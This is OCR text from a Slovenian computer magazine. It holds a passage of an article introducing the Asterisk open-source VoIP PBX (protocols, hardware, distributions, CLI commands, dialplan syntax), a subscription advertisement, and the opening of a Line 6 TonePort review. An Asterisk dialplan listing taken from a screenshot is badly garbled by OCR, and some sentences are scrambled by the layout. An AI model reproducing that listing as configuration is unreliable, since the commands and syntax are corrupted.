com). Šlo naj bi za razvoj sistema, ki bi ustrezal predvsem lastnim potrebam. S časom pa je projekt dobil privržence po vsem svetu in prerasel v pravo »gibanje«. Če ste mnenja, da »v odprti kodi ni denarja«, le nekaj podatkov v razmislek. Omenjeno podjetje je v preteklih letih doseglo izjemno rast. Po nekaterih podatkih naj bi Asterisk preneslo s spletnih strani **več kot 1000 uporabnikov dnevno**. Podjetje Digium ima po svetu več kot 130 partnerjev, ki ponujajo rešitve, povezane z Asteriskom. Tudi finančna sredstva, ki jih podjetje obrača, niso zanemarljiva. Pohvalno pa je, da velik del teh sredstev vlagajo nazaj − v razvoj in izdelavo vmesniških kartic VoIP.

Še vedno ne veste, kaj je Asterisk? Najlažje bi ga opisali kot **odprtokodni PBX-sistem** oziroma **IP-telefonsko centralo**. Asterisk omogoča praktično večino funkcionalnosti modernih telefonskih central. Seznam podprtih funkcionalnosti je bogat in ga najdete na strani www. asterisk.org/features. Poznavalci klasičnih PBXsistemov bodo hitro opazili, da je na seznamu najti tudi funkcionalnosti, ki so lahko v sistemu licenčno omejene in zato dostopne le za dodatno plačilo. Prav zato ga lahko uporabimo **za najrazličnejše namene** – kot telefonsko centralo, sistem govorne pošte, VoIP-prehod, konferenčni strežnik, sistem IVR ali CTI, sistem za prevajanje številk ... ali pa kar za vse skupaj.

### POLIGLOT

Ko uporabnik spozna Asterisk, se zdi, kot da VoIP sledi razvoju Asteriska, in ne obratno. Asterisk je namreč pravcati poliglot in mu ni tuja uporaba **protokolov** H.323 (prek modifikacije oziroma patcha), SIP (Session Initiation Protocol), MGCP (Media Gateway Control Protocol), Ciscovega SCCP (Skinny) ter IAX (Inter-Asterisk Exchange). Širok je tudi nabor podprtih **kodekov**, med katerimi najdemo vse priljubljene – ADPCM, G.711, G.723.1, G.726, G.729 (prek komercialne licence), GSM, iLBC,LPC-10, Speex.

Vsak nov sistem pa je neuporaben, če ga ne moremo **povezati z obstoječimi sistemi**. Le redko namreč nov sistem hkrati v popolnosti zamenja starega. Izjema so večje okvare ali primeri, ko je obstoječa oprema popolnoma zastarela. Poleg tega je treba (vsaj zaenkrat) vsak sistem tako ali drugače priključiti tudi v **javno omrežje**, zaradi povezave z drugimi uporabniki. Zato podpira Asterisk tudi bogat nabor **»klasičnih« vmesnikov in protokolov** – ISDN BRA, ISDN PRA, javni prenosnik FXO, analogni naročniški vmesnik (FXS), vmesnik E&M ... Zdaj verjetno že laže razumemo, od kot Asterisku ime. Asterisk (oziroma simbol \*) v okolju Unix označuje poljubno ime, oziroma »karkoli«.

### SKROMNE ZAHTEVE

S pomočjo Asteriska lahko razmeroma preprosto **spremenimo osebni računalnik v strežnik**, ki bo deloval v vlogi **VoIP-sistema**. Asterisk lahko deluje v različnih OS-ih, med katerimi so FreeBSD, OpenBSD, Mac OS X, Sunov Solaris in Microsoftov Windows. Dejstvo pa je, da je bil Asterisk razvit za **Linux** in je na račun tega potekala tudi najboljša podpora fukcionalnostim prav v tem okolju.

Za začetek bo zadoščala že **razmeroma skromna strojna oprema**. Kot bomo videli v nadaljevanju, je mogoče Asterisk »namestiti« na več načinov. Zaradi tega se lahko navedbe o minimalni zahtevani konfiguraciji do določene mere razlikujejo. Načeloma pa bo za začetek dovolj že 300 MHZ procesor Pentium II, 128 MB pomnilnika, nekaj GB prostora na trdem disku in vdelana omrežna kartica. Za večje število uporabnikov (denimo 50) pa potrebujemo že modernejšo konfiguracijo z vsaj 2 GHz procesorjem in 512 MB delovnega pomnilnika. Če bomo želeli Asterisk povezati z obstoječo centralo, potrebujemo vsaj ISDN-vmesnik ali analogno kartico, ki deluje kot javni prenosnik



Asteriskova ukazna vrstica omogoča poln dostop.

| [from-patn-reghours]                                                        |                                                             |
|-----------------------------------------------------------------------------|-------------------------------------------------------------|
| exten => s,1,0otoIf({{ }XX }X) = disabled()?from-pstn-reghours-hofax,s,1(2) | I if fax detection is disab                                 |
| ind, then jump to from-pate-nofex - eise continue                           |                                                             |
| exten => #.2.Answer                                                         |                                                             |
| exten => a, 3, Wait(1)                                                      |                                                             |
| exten => s, 4, SetVariintype=2(INCOMING))                                   |                                                             |
| exten => s.S.Cut(intvpe=intvpe.-.i)                                         |                                                             |
| exten => a, 6, GotoIf (\${intype) = EXT}?7:9)                               | : If INCOMING starts with EXT, then assume its an e         |
| xtension                                                                    |                                                             |
| exten => s.7, Wait(3)                                                       | juait 3 more second to make sure th                         |
| is isn't a fax before dialing someone                                       |                                                             |
| exten => s.6. Goto (ext-iocal, \$(INCOMING:4).1)                            |                                                             |
| exten => a, 9, CotoIf (f (intype) = GRP] ?10:12)                            | : If INCOMING starts with GBP, then assume its a ring group |
| $extan \Rightarrow n, 10, \text{Unit (3)}$                                  |                                                             |
| exten => s; 11, Goto (ext-group, \${INCONING:4}, 1}                         |                                                             |
| exten => s.12. GotoIf (#!#iintyse) = OUE1713:15)                            |                                                             |
| exten => m.13, Mait (3)                                                     |                                                             |
| exten => a.14. Goto (ext-queues, \${INCONING:4}.1)                          |                                                             |
| exten => p.15, Goto (\${INCOMING}, p.1)                                     | i not EXT or GR1 - it's an auto attendant                   |
| exten => fax, 1, Goto (ext-fax, in fax, 1)                                  |                                                             |
| exten => h. 1. Hancup                                                       |                                                             |
| [from-path-reghours-nofax]                                                  |                                                             |
| exten => s.1.SetVariintype=f(INCOMING>)                                     |                                                             |
| exten => m.2.Cut(intype=intype.-.1)                                         |                                                             |
| exten => m.3.GotoIf(\${\$(intype) = EXT}?4:5)                               | : If INCOMING starts with EXT, then assume its an a         |
| xtension.                                                                   |                                                             |
| exten => s.4. Coto(ext-iocal.0(INCOMING:4).1)                               |                                                             |
| exten => s.5.0otoIf(\${\$istype) = GRP126:7)                                | : If INCOMING starts with GRP, then assume its a ring croup |
| exten => s. 6. Goto (ext-group, \${1NCOMING:4), 1)                          |                                                             |
| exten => m, 7, GotoIf (\$[\$(intype) = QUE] 78:111 ;queue                   |                                                             |
| exten => s.6. Answer                                                        | : answer call before queue                                  |
| exten => p.9.9ait(1)                                                        |                                                             |
| exten => m.10.0oto(ext-queues.0(INCONING:4).1)                              |                                                             |
| exten => s,11,Answer                                                        | : answer call before auto attendant                         |
|                                                                             |                                                             |
| exten => s, 12, Unit(1)                                                     |                                                             |

### sam svoj mojster: preprosto in poceni do VoIP PBX sistema

(vmesnik FXO − Foreign Exchange Office). Seznam podprtih vmesniških kartic najdete na strani www. asterisk.org/hardware.

### RAZLIČNE NAMESTITVE

Asterisk lahko namestimo na različne načine. Najprej namestimo sam operacijski sistem z eno od distribucij, nato pa iz spleta prenesemo programsko kodo in jo prevedemo. Ta način je uporaben predvsem zaradi možnosti izvedbe najrazličnejših modifikacij, ki jih že prevedeni paketi ne vsebujejo. Za manj izkušene uporabnike in za večje udobje so dobrodošle **namenske distribucije**. V prvi skupini so tiste, ki omogočajo zagon in uporabo Asteriska neposredno z zgoščenke. Potrebne konfiguracijske datoteke shrani uporabnik na izmenljivih medijih, kot so diskete, USB-ključi ali bliskovni (flash) pomnilniki. Naj na kratko preletimo najzanimivejše. **Astbill** (http://astbill.com/) temelji na DSLu in Knoppixu in poleg Asteriska ter MySQL-a vsebuje še AstBill. Slednji omogoča obračunavanje. **Asterisk Live!** (www.automated.it/asterisk/) je na voljo v več različicah in omogoča zagon z zgoščenke, pomnilniške

kartice, kartice CompactFlash ali iz krajevnega omrežja z uporabo okolja PXE. Ime samo daje slutiti, da gre pri **Knopsterisku** (www.knopsterisk.com/) za Asterisk, ki temelji na distribuciji Knoppix. Knopsterisk ima privzeto konfiguracijo, ki jo lahko uporabnik spremeni. S skripti lahko sistem preprosto namestimo na trdi disk. **Astlinux** (www.astlinux.org/) je distribucija, ki je zgrajena okrog Asteriska. Astlinux trenutno zasede okrog 40 MB prostora na disku in ga lahko namestimo v bliskovne pomnilnike z velikostjo 64 MB ali več.

V drugi skupini so distribucije, pri kateri **z zgoščenke namestimo operacijski sistem in Asterisk.** Glede na izkušnje je tovrstna namestitev preprosta tudi za uporabnike, ki nimajo izkušenj z Linuxom. Med najbolj znane tovrstne distribucije sodi **Trixbox** (www.trixbox.org/). Večina ga pozna pod starim imenom **Asterisk@Home.** Poleg CentOS Linuxa in Asteriska se v računalnik namestijo grafični vmesnik in potrebna orodja. **TelGO** (https:// sourceforge.net/projects/telgo/) ponuja poleg namestitve sistema, Asteriska ter grafičnega vmesnika tudi druge funkcionalnosti, kot so požarni zid, prevajanje naslovov (NAT), podporo zagotavljanja kakovosti storitve ... Za možnost zagona v navideznem računalniku je pripravljen **VoIPonCD** (www.voiponcd. com/). Odlikuje ga prijaznost do uporabnika, žal pa bo na dober in popoln prevod vmesni-Ena najpomembnejših datotek (extensions.conf). kada vagon z zgoščenke, pomnilniške ka v angleškem jeziku treba še malce počakati.



### sam svoj mojster: preprosto in poceni do VoIP PBX sistema

### NASVETI IN ZANIMIVOSTI

### **Kako testiramo**

Za testiranje VoIP-funkcionalnosti Asteriska bo zadoščal že računalnik z možnostjo priklopa v krajevno omrežje. Za priklop Asteriska v klasično PSTN-omrežje ali interne priključke telefonske centrale pa potrebujemo dodatne razširitvene kartice. Na spletnih straneh Digiuma in drugih proizvajalcev najdemo vmesnike, ki jih potrebujemo za priklop na naprave. Pri nakupu moramo biti pazljivi glede združljivosti. Znan je primer, ko naj bi pri podjetju Digium prodajali kartice, ki so sicer Intelove in Motoroline. Tako so vplivali na spremembo prepoznavanja vmesnika (Device ID).

### **Podpora VoIP-ponudnikov**

Asterisk je danes tako pomemben igralec na področju VoIP-a, da nekatera podjetja, ki ponujajo VoIP-storitve, omogočajo povezovanje prek IAX2 ali SIP trunkinga.

### **Kolikor znanja, toliko muzike**

Koliko bom iz Asteriska dobili, je odvisno predvsem od nas samih − od znanja in vloženih sredstev. Način delovanja je odvisen od vpisov v različne konfiguracijske datoteke. Za lažje delo lahko dostopamo do njih tudi prek grafičnega vmesnika.

### **Odprt sistem**

Asterisk je zasnovan kot odprt sistem, zato mu lahko uporabniki sami dodajajo nove funkcionalnosti.

### **Asterisk in Skype**

Asterisk vsaj zaenkrat ne podpira zaprtega Skypovega protokola. Kljub vsemu pa je z nekaj spretnosti mogoče uporabnikom, priključenim v Asterisk, omogočiti klicanje v omrežje Skype.

Sklenimo z distribucijo **Xorcom Rapid** (www. xorcom.com/), ki sicer ne vključuje najbolj sveže različice Asteriska, ima pa, poleg dodanih, tudi precej drugih paketov. Pohvalne so privzete funkcionalnosti, ki olajšajo prve korake v svet Asteriska.

### MALO DENARJA, VEČ ČASA IN VELIKO ZNANJA

Asterisk je v večini omenjenih paketov mogoče dobiti brezplačno. Že pogled na Digiumovi strani (www.digium.com/en/products/software/\_) pa hitro pokaže, da ponujajo Asterisk v dveh različicah: **odprtokodni,** ki je **brezplačna,** in **poslovni,** ki je komercialna. To pa nas opozori, da znanje stane in da mora uporabnik, poleg sredstev, potrebnih za nakup vmesniške kartice, vendarle vložiti tudi nekaj svojega časa. Sam sistem je brez ustrezne konfiguracije bolj ali manj neuporaben. Izkušenejši ko je uporabnik, svobodnejši je lahko glede načina namestitve in uporabe.

V našem primeru smo izbrali namestitev z

distribucijo **Asterisk@home.** Po končani namestitvi z zgoščenke se zažene še namestitev paketov. Ko je tudi ta končana, je Asterisk že pripravljen za delo (za začetno delo brez kartic). Do Asteriska lahko dostopamo prek ukazne vrstice (kot uporabnik root) ali grafičnega vmesnika. Če se odločimo za drugo možnost, storimo to tako, da v spletnem brskalniku vnesemo http://IPnaslov\_strežnika. Pred nami se odpre glavni meni, ki omogoča dostop do različnih možnosti. Med njimi najdemo tudi **Asterisk Management Portal** (AMP). Kot že ime samo pove, lahko prek tega dostopamo do Asteriskovih nastavitev. Kljub prijaznemu uporabniškemu vmesniku pa se kaj hitro pokaže, da je za resnejšo uporabo precej omejen. Uporabnik je zato prej ali slej prisiljen uporabiti dostop prek **ukazne vrstice**. Zato si poglejmo nekaj najnujnejših ukazov.

Asterisk se je v našem primeru po namestitvi brez dodatnih posegov zaganjal samodejno ob želenem zagonu. Iz sistemske ukazne vrstice pridemo do »Asteriskove« ukazne vrstice (Asterisk CLI) z ukazom **asterisk -r**. Seznam ukazov dobimo z ukazom **help**, ki ga lahko natančneje opredelimo (npr. **help sip show**). Iz seznama gremo s pritiskom tipk **Ctrl-C**. Drug koristen ukaz je **help-aah**. Asterisk lahko tudi

l€. → - ◎田山 Qseach Bravotes @mda ③花·白田田  $\overline{\mathbf{e}}$   $\overline{\mathbf{e}}$  $\sqrt{2}$   $\sqrt{60}$   $lnh/s^2$ Asterisk<br>Management<br>Portal Maintenance · Setup · Reports · Panel Flash Operator Panel No timeout Queues í. Trunks  $\overline{\mathcal{D}}$ 

Prikaz stanja priključkov Asteriska v realnem času.

ustavimo. To storimo iz Asteriskove ukazne vrstice z ukazom **stop now**.

Asterisk ob zagonu naloži **konfiguracijske datoteke**. Najdemo jih v imeniku /etc/asterisk. Datoteke imajo končnico \*.conf in spominjajo na datoteke \*.ini, kot jih poznamo v Oknih. Nekatere lahko spreminjamo prek AMP-ja, druge pa je treba spreminjati ročno. Naj na tem mestu opozorim, da se spremembe v konfiguracijskih datotekah izvedejo po potrditvi ali ukazu **reload.** O konfiguracijskih datotekah bomo več govorili v prihodnji številki. Tokrat si na hitro oglejmo le datoteko **extensions.conf**. Ta datoteka sodi med najpomembnejše, saj prek nje naredimo tako imenovani **načrt usmerjanja** (DialPlan), s katerim določimo, kako se bodo obravnavali dohodni in izhodni klici v Asterisku. Če datoteko odpremo, lahko vidimo, da je razdeljena na posamezna področja, ki so lahko v obliki definicij ali najrazličnejših »statičnih« vnosov. Vsako od posameznih področij se začenja z imenom v oglatih oklepajih,

ki mu sledijo različne definicije. Posebno mesto imata [general] in [globals], s katerima definiramo vrednosti za sistem.

V drugih moramo za razumevanje poznati sintakso:

**exten => interna številka,prioriteta,ukaz (parametri)** 

```
npr.
```

```
exten => 222,1,Answer 
exten => 222,2,Playback(Hi) 
exten => 222,3,Voicemail(622)
```
**exten => 222,4,Hangup** 

Vrstice opisujejo delovanje interne številke 222. Ob klicu nanjo bo Asterisk najprej vzpostavil povezavo in predvajal datoteko Hi. Po predvajanju slednje bo imel uporabnik možnost pustiti govorno sporočilo na predal 622. Na koncu se bo zveza samodejno prekinila.

### KDAJ ASTERISK IN KDAJ NE

Končajmo za tokrat z vprašanjem, ki se postavlja samo po sebi: Naj zavržemo obstoječe centrale in jih nadomestimo s »čudežnim« Asteriskom? Včasih je namreč mogoče slišati tudi takšne ideje, še posebej ko govorimo o manjših in srednje velikih okoljih.. Sam sem

mnenja, da posplošen odgovor ni mogoč, če pa že moram odgovoriti »črnobelo«, bi bil verjetno prej negativen (dokler sistema ne obvladate, koga boste poklicali na pomoč?). Odprtost sistema in bogat nabor Asteriskovih funkcionalnosti lahko uporabnika tudi zavedeta in privedeta do prezgodnje odločitve. Zato je najbolje, da se o

vili Asterisk za potrebe **manjšega okolja,** kjer si lahko dovolimo tudi kak morebiten izpad − čeprav je to izredno redko! To seveda ne pomeni, da Asterisk ni primeren tudi za resno uporabo. V tem primeru bomo le prisiljeni v **»resnejšo« postavitev,** ki zahteva temu primeren pristop (vsaj dva računalnika, redundančno diskovje ...). Cena sistema bo zato pač nekoliko višja, a glede na komercialne sisteme še vedno ugodna.V informacijo: tudi komercialnim izdelkom vodilnih proizvajalcev telekomunikacijskih sistemov Linux ni tuj. Zaradi postavitve v prostoru smo opravili tudi določene strojne popravke. Namesto šumečega napajalnika smo uporabili 12V pretvornik DC−DC. Nevarnost morebitne okvare diska in moteče brenčanje diska smo odstranili tako, da smo namesto trdega diska uporabili kartico CompactFlash. Rešitev zato vse bolj spominja na komercialne »vzornike« ... primernosti uporabe Asteriska vsak prepriča sam **glede na svoje potrebe.** V našem primeru smo posta-

**Nadaljevanje prihodnjič.**



 $\bigodot$ A

Celoletna naročnina (11 številk): 10.780 SIT/44,98 EUR

Pokličite ob delavnikih od 8. do 16. ure: 01/473 81 35, 01/473 81 24,

pošliite faks: 01/ 473 82 53 ali e-mail na narocnine@delo-revije.si Naročnina velja do vašega preklica. Po izteku celoletne naročnine boste prejeli položnico za podališanie naročnine za naslednie leto z 20% popustom. Ob naročilu bomo potrebovali vašo davčno številko (za potrebe Zakona o dohodnini, ki zahteva prijavo vrednosti nagrade). Darilo vam bomo poslali po pošti po plačilu naročnine. Stroške poštnine za darilo (po veljavnem ceniku Pošte Slovenije) boste poravnali ob prejemu pošiljke. Revijo vam bomo prav tako pričeli pošiljati po plačilu naročnine. Akcija traja do razprodaje zalog.



### PRAKS glasbena produkcija

# Digitalije za kitariste

Že precej več kot 20 let je minilo od prvega vzhičenja ob pogledu na klaviaturista, ki ima pred svojimi očmi okoren računalniški monitor in kopico kablov. Z uvedbo standarda MIDI pa je povezava med klaviaturo in računalnikom postala še bolj samoumevna, saj od Atarija naprej ne pomeni nobene posebne revolucije več.

### **Piše: Igor Matičič**

igor.maticic@mojmikro.si

**kondar pa je bil s tem zadovoljen le del glasbenikov, tisti pač, ki pri svojem ustvarjanju kot prvi inštrument uporabljajo sintetizatorje in druge vrste klaviatur. Vsi drugi so pač ostali »na suhem«,** glasbenikov, tisti pač, ki pri svojem ustvarjanju kot prvi inštrument uporabljajo sintetizatorje in druge vrste pa čeprav je bilo v zadnjih dveh desetletjih kar precej poskusov, kako preprosto povezati tudi druge inštrumente z domačimi računalniškimi škatlicami.

Ker je bil še pred razvojem dovolj zmogljivih računalniških komponent za zvočno vzorčenje (in s tem snemanje) MIDI kar nekakšen zakon, so dokaj razumljivi poizkusi proizvajalcev glasbil, da v svoj program uvedejo različne pretvornike zvoka v MIDI-informacijo. Tako so se pojavili MIDI-dodatki za **bobne** (sprožilniki in centralna enota), MIDI-krmilnik za **pihala** z zvočnim modulom, seveda pa tudi pripomočki za enega najbolj priljubljenih inštrumentov, **kitaro**. Na voljo so bili celotni MIDI-sistemi s posebno kitaro in zvočnim modulom vred, ki pa se zaradi svoje zapletenosti in visoke cene niso nikoli širše uveljavili. Pojavili so se tudi cenejši poskusi pretvorbe zvoka kitare v MIDI v obliki posebnega magneta, ki se pritrdi na domačo kitaro, pa tudi ti niso imeli večjega tržnega uspeha.

Danes je slika precej drugačna, saj MIDI zaradi velikih zmožnosti računalniškega snemanja pravega zvoka vsaj pri kitaristih postaja drugotnega pomena. Če pa že, je stvar pretvorbe prepuščena **programskim orodjem**.

### ČUDEŽNA ŠKATLICA ZA KITARISTE

Eden redkih problemov danes je, kako spraviti zvok kitare v računalniško škatlico na najbolj kakovosten način. Pri enem izmed najbolj znanih proizvajalcev opreme za kitariste **LINE 6** imajo precej odgovorov na to vprašanje. Nekaj smo jih v preteklosti že spoznali, tokrat pa je na vrsti škatlica **TonePort**, ki prihaja v dveh različicah: **UX1** in **UX2**. V zasnovi sta enaki, le da ima UX2 nekaj več možnosti priključitve in dodatne opreme.

V osnovi je TonePort **zvočni pretvornik**, ki analogni signal električne kitare (ali basa) pretvori v digitalnega in ga preko USB-vmesnika (ta skrbi tudi za napajanje) **pripelje v računal-**

**nik**. Nič novega, bi lahko rekli na prvi pogled. Ko pa malce pobrskamo po priloženi programski opremi, je slika precej drugačna. Program **GearBox** je nekakšna centralna enota za doseganje kakovostnega tona, in če samo omenimo, da vsebuje **emulacije vseh glavnih »vintage« ojačevalnikov** (seveda tudi kopica emulacij Fenderja, Marshalla in Voxa), ki se jih človek lahko v trenutku spomni, potem je že to vredno svoje cene. Pa vendar je to šele začetek. Tu so tudi številni modeli **zvočnih učinkov** iz bolj znanih POD-ovih in drugih škatlic tega proizvajalca, kar je že samo po sebi dovolj zgovoren podatek za uspeh. **Line 6 POD** in **PODxt** sta namreč že več let ena izmed najbolje prodajanih multiefektov za kitariste.

Če smo do doslej med škatlica-

mi razlikovali »tiste za kitariste« in »tiste za basiste«, pa pri TonePortu to ni več potrebno, saj način obdelave zvoka izberemo v programski opremi, kjer je med drugim na voljo tudi veliko orodij za **bas** (tudi že znani iz Bass PODxt).

> IZVRSTEN **MONITORING**

TonePort briljira tudi na področju monitoringa. S pomočjo tehnologije **ToneDirect** lahko slišimo vsa procesiranja zvoka in zvočnih učinkov v trenutku – brez zakasnitev, kot se je to dogajalo v preteklosti. Tako lahko do potankosti nastavimo in posnamemo prav takšen zvok, kot smo si ga zamislili, in ne tistega, ki smo ga najprej slišali z nekaj milisekundami zamika.

Nekaj milisekund sicer ponavadi ni pomenilo prevelikih travm za tempo in ritem, obstajala pa je nevšečnost napačne predstave barve zvoka (npr. zaradi učinka faze). Velja omeniti, da deluje funkcija ToneDirect neodvisno od nastavitev (medpomnilniki) v snemalni programski opremi!

### KAJ PA SNEMANJE?

Da, v paketu je tudi posebna različica programske opreme **Ableton Live Lite**, ki nadebudnemu kitaristu (ali basistu) omogoča neposreden preizkus njegovih mojstrovin na posnetkih.

Da pa kitarist ne bi zgolj cele dneve preigraval in nasnemaval svojih električno-kitarskih rifov, pa je (za vokale ali akustične inštrumente) na voljo tudi kakovosten **mikrofonski vhod z ojačevalnikom** (oz. pri TonePortu UX2 kar dva, skupaj s fantomskim napajanjem). Ker pa se proizvajalcu niti to ni zdelo dovolj, samo omenimo, da je v prej omenjeni programski



TonePort UX2 omogoča različne vrste povezav z drugo opremo.

opremi GearBox (brez katere bi zadevica sicer delovala bolj klavrno) na voljo tudi nekaj emulacij vrhunskih mikrofonskih predojačevalnikov. Na splošno ima model UX2 nekaj več priključkov kot UX1, kar marsikdaj lahko pride še kako prav. Poleg tega škatlica vsebuje tudi dva analogna VU-metra, priključke za krmilni pedal ter možnost digitalne povezave SPDIF.

